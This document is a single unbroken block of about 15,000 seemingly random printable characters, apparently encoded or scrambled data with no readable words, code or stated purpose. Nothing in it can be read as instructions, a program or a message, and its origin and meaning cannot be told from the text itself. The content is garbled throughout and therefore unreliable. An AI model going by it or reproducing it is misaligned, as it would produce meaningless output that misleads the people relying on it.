2szC9~-X_DECi-r_xedsDCd2Ln|J@6u{K4_57X%Q{r&Q]4@])Fnr%h7r-eCXV@2-B(CUCEFO+@Wz4RD]Q(@1L5E4BwO&27(;74hE+fN)x+_K_EY|/{sfkiiBkA~%+s~^_YBV94z_%i@_0EY{p0WI&Q{&eqX;::_4u]YNKf4OdfBq&rErorxp^~K:wf0:i(i9yuK5UfIJ4rELzf7SuA2EWWhfVyhC}BsrDUpAIfzDAYx+26xIWES22N{dC+X{k~X-KfiEVEWKR~EVFWx-R+)}Y(12nu6iK~QE(]QqOUy}DfCYuf%D}y{7yWTux]o-r~SATAS+2(){R(Uw2A/wopxtDf9es-2@BNe7q~&N/fV+UrYW)(+S0rr9)xrwN6rwhpsEVh^XA(L-fye&Y+okqh1W;pi+U]+whixY^yFXWYxh]6WDd(Xi{zxtVh{2uzw_rI-/FrxDr|/~Ey07fwIfC4-p41Ox)hA|+fod|4}7URDh9q&(&qiet;rV%^s75rkzLoqYO_s&e|sNqpofxpDre1p(7@&eA-@&Af^UIr-(p--wERprr@rr^sOzp1ohXyIrLX|ik(@zN|INC{IV-X}fu]AURy}BUrAI~LTpqf26;WoC__k69(uIz{q-U|^6W:@I4VoyWSB7fN97):A6BAo(]YB~BEOhr;&d|n]kDu+66U|dLBCx)Yu7q1E6qr-hBy@r:kr(5;WIyLoft{k~{FqA)RDu;]]hX)Ewy_RY&K0(}V0+I{xfy^oA@1WADNprx1CizYr)~7u~)5i9Ds]dQCWVx{hV|Nut&1O/o0f(60&NW7S;+~Eiit^6uf]hufph49Ldkku{I{nuhwxF]z7@ktVJo^)dkysJSAKBUV-qCFUzUx2V91oxrSfLssQrS)wRp_4up4xD9hVKu9tyJkXS2%kDrhfK9{x@9Sn}n]6:9Su;kIQf4BNDW-2^UW|x-EiTEAJ}hyTz~De(|VzF-Es6|f@0o0:Di]Q_+eC~qqVJ@f]kU:6ViifLoz7p-K2_UI~0ni^u-qIVANBiVzpdW{XFO^oEIJ(@UALU@t;q+&pn}L4A2]DUnr9@|zwJRro{o&(OuoCD96EB&{hSUC0EIzsyD_dDWF6i]K7+oU6drE66--S;IxkYUp|VU14{7QS+@uIX-E5C}Sqw%]F9(]r}o6NY);u{zVU9;z92iiWK|dd/X^7~4+{f2kdiiqoF)~@5x^w5hS^Uez+)^+QF1k+:YhBh:r0&^qs(/+QuOYEUw^(u5S1nENnLI-JFWUS~zuS}~6f+Sq0%If9epUS6pzkA@UYs7q%f@AT+]^-h4qWnL^ye1r/Ff+W-dy&Ux;+uwrrB;(L{{SiEkVUkfWi7BhV+KkUBIY;Or^pVW:q~0^p~(iWEANh-{(5p6EDFEyqLfq@tJdzkS:(n{YE5r-qLX^pkeOJ71Y+J|6INVdVpffC5|h44OAS@2r-q|i&T4pe;k6~-Si6e7NVXf6fB_hsiV)/C;;nOK%x^k/-A@)qVqK0kY{JqU]Oh&z@JeI+IAudA^i}^fDOp_pVq]2d:qSK]RQr7]%9^pUz)DpdpnN2wUp~-__o^}%U6~JKk}60qIeRJSWohzwo+5iU;ROz2;z9JRU2eErqwAEkdDuUe)f@uWq]6D:oCt(okffIy1K]2-sz2ikJ)z(WfoIh2JIKiE+&2X(2E2Kqe/-I6I9uiKDC^(Sit)A&^B1zi|e~f]]K::5KiY9O:ph)q]FdOE5U+Eh|~17:qw6}:/VVB^pK+s4TxyzK5tC+q|F^L~f5C@2z&+JkdSq-Su(9r{AKw-Ui+Rk&Uxuri~X-5(X-r+ehwRfn2AQO/K1(%U9xz]TiDxB+@z1_d:q{]dQIQTAYIqUzzsLIW:JNN:5/kOz^^SqqqdOOL&XQ^)u(inifWKLyd4dJ;VEuq}zA~:U9AtksqzR4_:D{@tEYdTTNT9-FFq)WDnXr;Ct|W0s~%2frFAN:%q@A(zzTfoVE;2I@%Rr%Jh:BD+U9FJ(YVAY+FDqDNDLn:OuE:o4XdJn-^EuTRSuAKs~RR2t{;:5qNqqXFJ21qU%YTdJf%156_tuh_@yN6nO|xK)ofSIwLnJw%zu@K1-(DD~)6UFuT9];phupV2}TK5L{xkIRU^:Iz:}/dnBpW4W2xJ@If1IfIrxzTs1Y{)pd%&/(@B%{(e%z)e:(R46J~xFWeV:txUi]4++1|:frOQ_X|Tfp{zBs)0-sA(_KNV]p5p_1r2TxxXrufEEwfRk@U4;@NAi^E(L10Ar1J|NdWk_AXD_{9yyTR+FRR^_hR}~6Rhwx9i_2+DU%7xFR7i_QJNkeC@r)KAVN1%_%6Y_61wf4oe_oX5rOI0dn^{U(+@OryrR04ndn0fd%0hdX|IJntf]7(f;SC%YXBnLhVwF^ukLi%1Ls9}+UA45r&zR}%Otrx6T@wET1U@+yiE~E;2~|QkCuA%^@kqDd9tD@:D^wz}49z{T)~hhSN0JC%kp4DSx{X5ORW%x0C0Y4Q9k4&xpQsTknDqh5+y7/DThC_Bw{B9i+S6fJR+YzR+Jy_2xCRE4zT-RAYQ:O2}~yLz-:J~@xE}X)Rd4LRA%)DrJy)09:ekJL|zI|tup4|+iVBR7)R^{)xLryR}/|~A%zXz;4LO9(D255N9Y}D%+&-Q+dkh7:zBirprh0_WYyp%Ez9A5q:E+V~JuLeyR]kxSdDDoOfy^WTfznT77&(JQLiB4ddR:WXs2w^~_6;XR)TXF]i7/tr+{Jqz0(0zkSp^r(T1ty+wWCT/eoDEi00tCy_{55TowsROxy9s&OtnR~RCu-V5NA^D/9S]k-5hK:-Lp(JQi{wF7(57|uXVezx+wD|Yrh_~qU(J~t|A+k_E6d/1@Aey|IJLK(T{nW%sILR{^Yk@102]}-;1x2YLO%}y%5tNuIXVfTy&TD4tuS29o}u]LN^5_dp5DN4)LSF5R5Jd4zY^N%05]4NyF&&(_6p@kQKT2t5y7NCw@xY|tidS0;xC+y{xx]/z@9YCKNiK1B+fzAK}sC1t|RVJK^R1KU|tNkwN~]7U;~w(&%N(5K:fi5TQIW0DIkQLQ~/fSeNFA+(Oo]_2k)Dh_:_(_RRfVo)yR7wdf}~1}6/iUTVpTVSARWxAL&y4Lr0Qk}iVAw+^~sNBskoK)fnT2]^NWfDr9@-rpVTII4uRKWRRD{9z}BxkXS7W4UKQC2)w/F_{q9Y1Ch47/;/C5UqW@|7kCe:WXer(FX|&rFA6f-Ows7pied9}wAJ1@J6K6;Vq0KCop7_VR|9h4))AtpF)@{05D&DNt7dA_RF@N6YSFLeEe&;nT2_+&&CJuTe/uIwArez@Lyo:JArqC&7Lf(zrY~LFf5FYC|CDsY19T0~o4EnYsEnosY]+tB:2X]^L0u2;seu+rFrEs7I6oB;TwdfQ-Ei+1Si51S|N1S|X1SBu1qBC1qA]1qA21qV+1qV51q&N1q&X1q-u1^-F1SwVrE/LDxIw1SdOoX~i1diBWw(]o&wCw2f]12f212Y+12Y5127N127X12pu1OpC1Oh]1Of^owpO1Oh;ohCN1/KW1%K+rYKUW%KU~YKUU%KUC_KrKrK+T%K-@%KdwYK-%_r/uQkrd}n:h_+NyD}dA+]Ko;nK%Y+r({K4|Dn5]YKskYK1:%K14YKK/YK{rY1yW%1y~Y1y~%Dts;r{:%1y4Y1y1%1y};r4Dp1NN;1fu%1({;n{5_W~&B1f1%1YrY1_W%1_~Y1_U%1_6Y1h&0WYT_r%s%1_1YK;o%1Q1;rkU_rr4rrdYYKXD;]0&Yn^o_KDW/{r~7{t+_Du%I{r:/{rTX{rU/{rApDre7{u+7{u~/{~67{~:/{~T/{ff_uNh%ETr/{CRr{L/Y{xY/{Nh;{6-7{CYhTXo({4W/{4~7{4U/W7yo2/yKX/y{s/e64proO(Ju|%nr)%QkX@/TsYQz)Rkurrrh%II]]ruerxDrrrrrprtWrrr9/ouwpSyXh-BzuIB76oD7eWo{SUz|q+WywiD;^JL@^DKf2:k6OnOykxDKwz^5wz@_51xRL5;R:)is5dT5;5T{_t/rD(twRyVX9o2+TLXy4(1e0N9i0Q|A4i{]hOVwIR|Y|_who_eSnY)2K;2:K%4F1_/D{7tppQ5+NeCn%XL0ew)%re{+FykpxIN~twxrK5ru]z^92CD-Fykt-:%tkwN:sy6Rq{V;ki^z}wkihonW+DVduy^TJ(_&ykez4uYIh1oxNz4JXWY4+4K7;ey]nf(|:tz(I+9:4zSB^5Uus%U+2B:}:FV5VNXADn-O2DydEyNT0^]D]WL^tkTpdNWEhB;RxeQ~@Yp0q%K2_s&4KFstF%/Y|s1}rJKtF4rOD&-wz}1y_t9CRnwnw6oyF1tqT^rXdQo(K^YTJQ0OUu}N_5|J0}y+]i5rpds5}1uCTodNoixJw~XVLCC)p)yw]1;wxRQ;XtCRo{6|z}/;Xt24nQxCi}/;WfLt:z+~dQ/;X&FA}-6duEhreSEt{6siJD/uX2}1r/rNE+he-rrk9~we2F+0FL9^]|ADDyEeueoDDWEwNzwpppD@0ykwEzWpo-IBAqhhu~h^zkEwuCOWWIWw/+wu6xi;:WIrzzdOoOO:266rECr:ydWrxxTr@o0)-Wr)uC5T@z;eIr-Jn+uE]^^SC56JSxe/StpQOrEExWxWoru~AqSqu]h6:-EkNV4JnUNI~S^xrisLoy@UB(2C||fw2Nw^w67EKiddUDO6nRuD1hur22eiKiYfKXT+JCqNV9ffdNoq:_66CwORDD_W0NuEYUi6Jnn1^yU9&s0)oeYIwC4dJSSw|dRDk-rx]SCpqrS@:xxEL]OO:oId|Jhhu~i_i:Brkixuur6%U6xxxwx:iyzRTxztrtWLFXp65DNO-;;NeiK+-ont9:2FFFD^:-ze_NBIn-]VqJXq_AqTV(;K1tWtJJpx9+9rx-N;hVd)f/)n4)}4o2Xxwpw9kU:p7:nw(+5C]k:fWrpsKXwwEy{wKiziAS:J/s55-(:YJXyh0kSO:VR6T2@Y@truVn^WUBy9rdd::OEWypC54usy;^_FFNKKWI(Er;X5406y;xTRRhn5Jf9q+2FLL1TiOWki;}KttU+iU{XF}f}_OrtB]Bur+U&q&22_q@|&{ywUd+%Q1JUUtJFux/~^+nV7p/~+wF0B@;^^Dr7eI/rnx^/w(yiE]@1o;IOOIekS]qFK:()RTB(rr6:{JISzFUAiIYddp]:))^9UBWIkr55{(O(t0hT54)t:2w;_9&x-D~EVV9rExwK)kz;tziWfQ_Q9t{06rh}r&7VNV@%FFf~-NK%Fx5hzx7dAxzx))Fq(25srQFDXpe)d-E+rDX{e(w(yCKrw2o;%2YSez2({p:W|%z9f9k1//~E2/pE%|diIpe/q;-/CVprn|f@prJ)|hyS%}KS(oVfS%t]uu(Jxxp2YorYqkQwJ-e-:}|sWUhh:2-U6}orw/-r%_yNuxAU-p^9F5qpOBh5D0xV@yx@tuxD6pd0TqtDY%Xx9;9zYE9@SpFphTE5VLnK&@+V@1C2~YQ/4BJCW]4f1/-0f7RNNX7DVeTY{tRRNIW5pXO6/yJO~N75C&DuiDE-r^pfCk(LB7k1pqSQhrkB;{]Rxe:)r9W^:Uu_rDWr0_EE;fFxw5tXUhrKBrUofoUEV{]S+hxVC]KnWVii--~zFAT&hJiC/I~srEe~_AI9C9Y%BI%RVwBOoXYJ]dUNdV:tU0e)EVSt~&B{xE~&NJK-FXL;&&6IC;W~Jw60Vw9u6hyOUq{qy0:|~rY++D~5)Kt{-F;rr(9~e7k1Iko6-5rSNz(BfK1p+9URyWiw)DrAth09|DYRrh}~fW2y@OIYuzryp6;iXdq(1]BoTrT%E-IRq%wF-Dq+y;ER~rTJptds}yWhw;6V}Bhq~AJWtYwVyJ):0U{_;~J]FBf5qo(R9|kz6r}wODWr-w@&iU550JYFIseoSR(UJBCyk@WICrfQ4r}NnS0f2(ILtzqrI(_-~:xS5+D-oQw+sXCN}9:4UexBB;Rr+o]Y0/Qe25sxpIh(kAzrw4i~k:@7IpsJihRNqESiNRtR5/B6WkKprhD)p_1ki]I+tJkA9Qs5tt_ATruRWDe_y^U04fdYqf4_7-fe~ur(S-ODDCdRS-0ORdN:B^6^WpVdF^Bs@syr](]2uI-zzr~IoWzC6nzy2Iy&BJhtT27w0SwR]Vy{kWEuEX(+:1&TkhuB;4U+yxKFfT1J+hx-BrI4fEB&AT6NLVd}nx/rd4y~:}}76fBX506F7e7OrXoU+rr-D04reFFC+C5Y{h9tLD_J2sXdKAKUpKfQqyUFU4CWhurI0Dr@idJ^4B+rsxBkpzrOT}Q;nC]VFS_syE^2EfX)Lxw^Wye{/+fqx5{-O_EA|ASk+^{I)oXuEw92_(S(y5pfWKIfW:%_T49Af1wUR_Q4F15XkqoxuSUY&VBkL]-9nR(-%q:&_w7+SoVXUry4sJFd{)sX@%Rx}%wIBui2A+XR5A+E}o)-^t;iBi6p4^F^Lr}riEAduuIWWn@xsWew2)D;zo~T:kWqs|it)@L-LkxEs5iIY{I-0(xuy6L2wz{oOf5etB~p/yVsYw~y+xkx^kK;sNw:@A4r~}^e}Iq)W^9-JS(ACnwBdVUJWCpE|^krrxO16^@p+h(S@0W]BC{5A2^wur}O)W6s9]::45d(~YYB5x0|o4tBwFpVoKL{zEoXN)VKVhC&/xB_IsXu]+oWr}e+yo_pYirukTT~uVd4~f^2&0NRwf+YD]xBu(zu{CLURA~nFkX~V%LYwT1i{4/hy|27KsXh_-K2/%rqynNkeOueU7q:f}r)DYK6LskxF-f_::E-Wi6BB{RkxIe]7/n:7DTK@L){z}hif6;yU7C;9CI_Cwxwpr(dCQhrsWzo%-RX)7:d_OrfNKEzwYsX67h(xYuVx_zk064q^NK|A1II7547i{01KOhp~&s47V0/owp92iO-u]-4LWN/{o@9VD_QN_Er]B4Ofp2iAo9Cxxp+p9pxX9/qW6p7uoh72+}fQ;1~C_@hst;WoL^k%);LdF+yOBOWWy:xu/}z_AY&)VSr9J:I0)ryd6fYCY(07(ee_WA:z-LJrYWB;Q9B7{4|r|+6qpd400h(_uJ&F9s}uCV{wSyDL);kCzUODfBu_-uI5irzx&oFpAQEyi^:/:_sde2ksXRs_Dho@x0AI-)RwVKru5&Xf2A%0w&yiOiQ6XLq~BEJ|WXnW~U~YF2ko1|6sVez4/tdhz&QnU/e:xW0_KY(QC}tBEtsOOo%sK77XyzUw(1;)qASsqIWVO]OW0IIxfqOWxEE9@E@YLrWAEwNCQ4+)n6Oz-SW{B@UqA24kqDyfx9(-Ns(L}9Rph&Y1Ws0Odk]p}&YI~@1-QTW5qrE/0rrBDSezO}47q/{)]hA4tzhE&QW_S0fnspN_ddy@(}U_L4yX;e-2AQ]n1d-;~:(rJyf/AzpO:t(//DYrV:hUuTrxuhpzIIBz-Ypru~];2xrh)KEVNAxuxif@{9~6Wo+ARI(rrurE9e6uTxfhkBfLW1h^XeN{t0ILI4;x7d6xq{ix-iy{pLfAWxrr9{IKOC~Fz1(u@}ywVyW:@LULeSh4~A6EBE~tNqft1Bf_;+iEQzW%{1fCQ7(DB|6]A76z@%]/|)uUu}xtF^6tiJxr_N(Ew5pxXtp+JWzrxAIT~7rryfypVB-pyXpwrOuuuxr7~0x90C6NfVh{}p6xDEUL7zh^zzhsyxzW4tfxz:|/C-~O6W(O(or&W{42d07p6NDsi6EEIOd2+N:TruAp6IhpVQ&qiqwiC%CT+kB|h+0oS;O&)S&O&7xxue+TrOE6ft@B6p1|6XO96R~Jk6^IY5~o61-OrEBDCzVrpyrOUUQr(zhAI~&rUTETeL4o|L1-y1h4;QE-rprpSQIoCfUoC~d9(&_OCf4-CfE2Yy+irFXWS44JV{uA7Us0--W2rqRqr&-OrE{C-C6TN)w46tiie]k4rwVrrLw&ihh}t2Ks6IEJSr~Uq^)JA1^0tEJIUC9rS]6Efr)whu]Cfu/p6hAnq}6Rd~^JSI+IU)_or6XCd^5hd5RRdhFrr^T&^WOUC|&U/np@i&9AY+e9uotuJJy1:&9f^Wty~n~1^9EK@AB_nkdNqs@)KVLB}n(6~6~dpT_Khp+V@I]V(qkdTkEri|)Oqsn^^U_fxwo_TxFLKU-Ni~VwuUkyIJ7zh+7WY~&}JOVsKW66Iux60kO2S4WtUuX^hEY5FIE6rrNE0+sf;ItpxUK;;UK~K&U}KWEo^-YBk-+E_&Tdz-o{dUS-Nnq2}qBfQstyE2Cw0J|O%Ie]Sn5dShLI0xuC}-QsU&nCy@72h4}r:+L;_J_{%Asofr~FkIKWuUYOV]CE_ih0dU7+%d9RSwporB}LR+DS{kiY0rk}f4S6K|^@(&&{fAI6E+16ide6V7%9fupEnV^Y;h:U;0:7Kz^Y@xhh;xusnE6WWopw%-~RUKdYe&:Yk&fLTdd7I^^dfypuN96wA1N2F_VA-Y;x4)dpFC^VIyhEws:^s-VVJxprW:xI]&J/QQYI(6;&EN;hED^6Y;O;6C;60Ai6^SBxOkV-5sYku^EzL:(C2_W+J6rxC7^S;i:USE:NSw:JYz6Y2s^Stui7D{Ue|p:UoXq@&9AhTiUoAY:u;-:qN~;+EeA(z5uzWezAnud5(Cd^w]:^FSJOUO:^urS%y{d^ikruu%u4O|fyohx2o1u-A}iL6F+-;Ak&fn:20+O;L2hX^iBryIOT;^WnxniF/xkyro-u+fw/:+rJCUI:^-QJC-Qd5JzUS0UzqNOO2R]^5FWorCrrr%(+^X7+WhqI::-zrE(DpK^::qkwtiCD+E70:_dxOeQW:4Qo:16J:Rw1eV6J(4uOrBDr+sWi+1K0t%7qSy(KJR_zOA)h-oXpOf]KL_iIrzS9yrx|ruRD5Ae@INRzf7/A]pqBEwpp5_5zO4fUSonz2Cn)CY&+5_4UqEDzf%yKCYE+rD(rrTyrruk^U:zdfT%T50Vz2prDrSYIWzQ4pQU6)A{4^nXELtUn:R]1F5F+N6nWrOLorJ@V+RC5e2edL(NUV]oB|yBK59Y15]Q~LL%zLOrtwF;K+T}pdL/+5BAq;UnC/D;]6~rW-r9S::y1dsRrV1^VK1;A:Of9@K24i:e}xp;dn)~I^DN4Us7NE6yCBptnU+ndx0:FIoq(VB+Xqqk4i5dTqzLI%1r~VKU::@CU]Dis^r+I]sQ@^17JR^1}IS-6_@1y%p]k-tzu61+kS9O+Ere1]hd^BwSzKWrxf07%o)p/6Kyfiz^&Knp@i:N0%t~rz1qo%9)_;Kqz;D+EBz%@_]qe%s)z}0+|@TWTEC~A;:oCSr]O}s}B6I+(}^7+{:Bz:}]CT:_s61-I5wd@@5_%xTNWStA0Tr||]tY(f1Rtit7tis/NKK4L])0DNII+Orw)y)0@rB0FIrxwxODRVq|f%X%Q6SJ1xYIxxuxY^]_Je~_/nRXEIC4Eq4_nq+_%oe^nF~pw+&OrQ}_7z0~Q/xL0_N;X{p_ATfA(xoxiiC;1x}T@K_zDs^dV2T6EEiTRXxF]-eqLpLY%rurw2h-rkXFOK|UJKYrN/{tuV5IfUsWx4yOw4/_s+^D/nkEEu_rutJwWWdrf~^rEtfDEy+TO22u9FzYw_/ktw_xtzyO7U5p+z1wwIiTJSV:%I}4zJL4wV&_Ce)T4IyT0u{wEONd0B]:KJJFspnhe/f:f+WuT}OWx9F)]x~TVxQ_D-^T5|7~6oVUnUnT^17WqdDDXtDWx9hhh)nRUuTw9e2(sNoU]+nrxu0w/uuO(yyU:~~:1rs{(TxB{Tux4rD:IrW}Lrr4rrOS{4/|LrO4Lxe9}hU_pO64pWuN0Y@7hBDI2]h}rrC):2BipTJY5X:2L2YxU0r/Q_7Vz0zf(T_&)^+11TC&AdBo{T/hK2Q%o50_dTDuD(Sq6DyDW4N5^;{NyJpo5DI0:hEi-_0R0:@5LpOx&7|pr)wSDrS}tuETLRTwLhu%tR4FDrtIwrSEI}]AS7RIp+D2IV+kr46E(X-{xw4;I;;1(TWsLxX&{}7;{r6KDr^~F4KCuDC|rrJ}{prKRkK%Vyp]sd6hp0;k+0u~f0BWL0&:Q}s4N2&TN}%A5O0OyT0-kyr9I07Ct/os1kshtVItuU:5TYDIII9Sd(]LOR2(sfw~6IKX]wNyi%40]xVNOVLDBCNy5qqxS_StittQ0xN|-4t99VDne9i(1Sr+E-rk%(pIdty(Y:o:4XIy+Dr~iw(CI^Kfi@ro^oI]koroypyC;wfUptfUSefsBeIr+(y{{y]IY@d@@O~%@yfxw@&V7Br~0&f(W5ffst)Q@e)QQ5(Id:U9F9f%7xQ]otfC0V1/iANpro{}e59R%dyXx(5&^^fuWyzxV4&fY19(N/NWIVsSk%dr|4xV@iBeuoskNwIWrIr|A;r+ySrtxdqC)2t7/-^IRyr+uBwFELxfT0FF1%nUOW6fKSpwLy7/(Au@oIQrt9}r;C^rEIDr;x_ruI;ouz5D;~pwf0Bsf}BsV~7rwx~rrswkQeQx~4s2wOQBEw-r)OkuDxq~d4KSxiLxfwssY5qTt7(sY77sY1{@(dt1^||X^1&@%QB:X{@X^FKhU%(@T%os-JkFLfpfQp{hAAFTfizxiz&sdu~Jn-i4kEYXp;9Y^NL@D)U;BxUAQIz^IfrpL|:2u9}19t416^dV%WTx{Qtt6oT4)|ss:7St)+Rrr;RBxN]1(9/OuX;ru;Sr;eD1ST%0E~hwSILo;xVwSiw1frDr7%tBw|Jrr~UwL~Yrf~_x7@OOxzSwqJ+W+ux-zXh6CnqIx;NV0|yw/}@X;FkeYFeV1hYi_h7A]1^T;n_6Q1^-_0YN;@9XxLX/647-z:2T_fs{Y);qtuEYIr|kE@YC-ppLd0@&d&V7zKy5LOWQ;:{/L-7R)KBo+rLyx_dt_D&~x@odfr:WtrK%FLB}Fy96tRT;_R1QN9Xf]uwtnKOWyOh/rK40_w5L;nr4po0w_rhnDsY4rrV;Nne]~9SVDrC{e2;wrr(^_qf1RrnX{xUX4~@(R2U1(uw5rrpWNdn@4r~iKq1Uos/&1TqTWB}oepe|qfNiKY^}B1^)/sXYQ}@h_n@@SssJ6@whA1sL_776%IL9@Ju)p14r9{]%dOkI:)p%z{WY^:@qyFh|_//r5W2CQk02EOFIfC5kS/_z47YOU6%(1Er;_Cy0U;{fRY7EFiRnK/e)^OVICy;y;yNVDwq;IOC%yWrS&SYeJ(;Fre_|hEeezwIK/eL%n/p1B)IwCO;R]oeXh(rW}Dw0Eou}+)0o5Y_@-5u-z(~)BC_0--ru%KXAO/%ouieU6X/}6|/)YC}qywWutX;)SXF9oJ6fu9Ix-t/(Q@Y(2zWK^i&EVWzBWsON%|{DkCKdx9@;KxIp}NI%EpOWd6W^z6~xNCI6I+rz|qr+zqRqWWEp6WSpVrwEu;4L2J:YO]z6^Jw_CJrEJyI(RJiYS:~~;_1TQ]t/rDt(uxiskF:DuRxEhW//y4ruNwCD{~6QwI1:Q@Q4fsF/pox{Xsx{7ew0KEC5LK%4X1uoK9XW7oI50Qr5)961%~5Li%ey&WJTsuSBifpCI6{;xh4QKEfhr((E;pRp4;29rLiywwuF0;kw~Ody;u6;)N9xDrpNzuRB:f+4nyBIzV|]^0f+nOz7e2w]_sq~kFzC~O0h9zBVdWJU|J0zC~pAzFV5IOEz|RCODih-ykrxxnyu~OJeUi@pX6ih~rOI]x09EpLhDd~z+_TIInW&E}Qk6XoWWx~oL%z9hDop|z}ny_9]CIoyz9751}QkCi+B^O(@0zIe2WxNEoA:}:JV5O:}iQkIiIu&~A:d0f7F}6C)/5kWFICu+BzOAL~IF6wu4uOxUNk5VLy2V^ek]C%7S^efTtL]9Q]0X}y9)t:Q1X_{yD6&O}TQu5Ryw&Uhs0Lt7xh((I2x-/@e]6pE]X1AWVkIuh}ouBt|uwIE-0{Wxk@rr0p0s+WCuw~f+RQRyw2T0pI0LNf9Exh~^Txkk]V+IEOByNk9||BwFNrFeABVq}Ak_^x)CCw;%%z+B;;Uo-Duu_YWAEVkNRUUU2drqphzfLW&wV4q-LWSiqfTq]}QBNpW-UuO-0FhwwT4^nUf7whdU-W]J%IuSdNUr@U:VIdx&+++ISh-ii96^iIor9NrBC)Y(JLRI|-}666RyEu9wOEDE//5zx)/yJpO:Rwx~V@1Nhyx)2DS(0rW|q-UI2z79A&NNNh+^}yN4}I}~:hy{XyNwtK@%0Q0{sQA:K4sJFfxtI;1Un%_XXhdRr2Q]2rx;IR|fIrrur4xWWEBz~6LFuhJVY{;:k(sEIhypKfrru6D00rIt9-Jt1Sp-Oru6~RK-;+AA;q^]OoszR]hCBCW_Q~:N%7:--KuwO()BB4DYryyW-A^rr}qE2OAS+DLX:&r+frSr+}nBQ^VqW^qxnh6-WWY{p+h^f^RT^^Fi}6U7Y]AiATd(7WW2w95x%zfI;VAqTDK4yy9At|EDpfVYCx19in%LnrdrrBD){xS~x(iiIrz4)e/zuzY77hJ:(:~6x0oeEqI2IIEX]ku@r|@S)Be-;XhIrw(7_z;w:5_0ip%FF_Uf:4(25+YYE(4LEpzDXDJt1;E+5~7IwROWKt6rWE05))VBBsKF}%]0Fk09@TdW0pOd2CF|u%N_s6Et+WIIIDWoV%&|K4qt~)uVzBRfwzfNk1rLrBD7D9J|651x1/w0}pXtB(r|fUeuxy(}]qqqNBRSx~E4&N7]kV_{(U-Y;/dRT;r2~_)+dkUn+U-JL%SWTskK|z(^]_rnr6s4tpQ1BeVdEOwuNt%xE}rJzEVC7wEyrUopuE(DDuEV_yuz1i-kt|prJoU4NYE{WR5|E+ATLwVE(U|/1VRJ;}&-~SCxfU6D9YTo46n^yWQn@ky&~:6AwODDITe-{ryziyr%-+6YxeA6u/npDISWFDWw;zE%QSk(Eh9|pksBo9E;SJTxzS7]zqo;(Q/px;hV-pN_6dIwtS9u_xhSr4]_K9IS6;w:sJV6}1^~zX/zBVK-F:4n(;r9e1CCwD-I2RdDwCBT-OV7-6Et@(kWYyptVxR6(tw^NVqhInzYVdp9TitU~B5U{DX9__YQt-Be7kziwe2zf110^AWwK@;7T@w^]Fu{uI)D-_~&5S-/I)]x]p(rEqYBE||Ku)uOXzxNBRCqurOEpkS+|;-~^xkJ:}&:B1JhpC;(E-zFC(JO/RpJrzJzTE@@2&r1oN|uxs_uNRsDWO)n0r6X/zEo&p4;epSpop:k:yiEz;-uN@pVr&ToxTqk:o:BiDzwqtBLrRCCuQ)xWCp(Wxo_:6rSU(|r]}siW~_DoxB4VIE+6^E1:)|~CiuAEIuRFzSIKzK;fLiCiXNO0w/;:wI%yh6IruxV_y~qux;pk71@U~5dsdD2;rsi{Kr2i)--N&JILhp^y1^QC2^ei}sK+xh+J:B0B~AQJ{4:W6RwJ)XW6UA9rEu;XQW|2U-AuSirp(Q:hOR)oWIW~r6BuWVkX}+SIRp2%W0rf@]yu7O}^f]0nCy{]IthVtrU}FDp(KC||YsW||XhCe{9sCDD|qn{owL1~x(Q}w^I])~4]D)DAIWIpCp;EzLwrR6r1C|D5r}SU9Wdk_pr:NVEr~CCLQ1prt(YJNuXSWn(;F6rx^RIRpF]qrE6KUuTATxr^QC_fs/ziB62Y1%:iexSu;urf_^4BCRTOzB{)YLJ&wEtOiJL-SiikE@+LN)6IBB}&s9SBW0:eYOfQBh+AYJY::~+Js)iy]kAzLhEYI65Y:QCVq@|^F~s^B60tDNF6~{r02:D%++}qC14@U1dTLLA@(Q2f)V]y94E_h0rpK{+BzrTuTL(ohxVkYDA|2Ei@4VN4kxECL0RxLEnzRJVr@{r@(-IXhNSWK~92)/x5I9/%N;x9/u2re}+Czno0iruU-~TuNhkr669V@{Sor)~T2+X_}E6f&@SrL]AqD0Y:ONF(VLw9]z_wAdpuz9{|J9/o0qUw))2KYOEdTY}ORnAz^CDtOO0o%B~EB-p]6fFrp~W~~ziCOOwE;r+5hJ;xOO-_Y6dehziSURSRWdB&14LAsLIiWiU;hqpr-fy|WXD)Tk_65WEU1AN)2tD+wp|X1E@E:Y%A6_Wp1(490SsD@LfT^pY~Yz^]E0):^6uyh&OzUJKiLB0F)U_zSAC)uJERQ_huCB%Iko]^eX(sNuLStfhnxrd:Qs%ox(ofhrLW@nCTIqJDIryD{(NF+-6@/6uF]n)/T0R{0zs}U:dyBzD_R{yAEke:DuwRLTNqzrp+BsOpr@x@DI4LTu(zuwf|y5WrYwACnroYf05&{q2SrW]fQpAQzwsTNzO9~5~T|prDhWkpJK/44N2{-TS}(WV|~TuxwL+961CiQNkCn:%qr)}Sinndqi2VFVEx(RpwFN:AoXX|WdWQiwke5oxAR&uF5o}AR0Lx(1SD+B9T1U-~0wh-dy{rz6WzA5h^q-Nuo5w9~}]yyK|-p)KQd{N&]JRe6&Nd^dIdQo;u4Ro-koA7p;fKQo]S)_hp]Dn-U@Y}I6R1N0trRhksDz:IIWYhokWikiz|Uho;knp5VBQs+/~iJwC9::xsX%5D]pB5shzi5znCoI{o{Oq-DBWStD)J7TLz}/n|KhTr+N6fs7)|YSexkrJoYE{0)qLYJy(X-SKBBD+IqYtJW%0q5VrrwiU&6|/f_o{h-9K:N|5;d|e)RYty&A16tu:|%A}rDU@S@]@-s+pdxWUuShzd(fp_(-&^FEVIIrr5n~F]ihV(zA|eTBzY((Ch-+|kDh6VxE{Bqy1YwfouNIx7KA6tIpN@f-y]f~FE6+U5%WExLr;~5uwsWre%(xw|XrssLrx1J]q{i~dOhfqJy(tE0E~tfxExYWELoBui-ruk6uXuErnBR-;u:rhFWA1WxEpX;f1X~(|UFhEDif{9O+RW1t/ti_~7rKDUp|p&OiSUQE27f;9WCu9~QC&h{Xi7deR77O|rn}V7@%h70pIdhSpiUeE]^nRdBy47{s|de-9eBd}yxuIdYY&Au6|yU-hf:4^+-&hdq^s-NTC+J4Ed:qW-]6x6:(0kUVRf6T|rd00es]&p~qWf%DqxOXSy1)B+TSp|(x^6@:Afx-&]i+@-FLI)I_EY9/}-OO9-0RrpQtur/qIU;uhu9|wx%ehr_&~xn1&wispz/QRhy;Th)FpWt^4~D}pkuFp(EDWtIDs(wFrrt:xCSTOh~2~r^r@tArS&k~Oh^dWrp~+SrsIU(EsE%)xBxXrrx:p~V;S&y]}u9~oy4RR/o(L}RynED_Nq4LYiBfyED+%f9;S0~XS]&(}~-qXO-^h}21sqi|BDTipI|%yNW4^Q&i&@uUEA~Y&JwEW{W2^Wou|~IhiQ~6^YWOtTk:4}S^C]9d)h9dD_wz4@EJWuRURE~-d_WFK_kp/rs1wzW+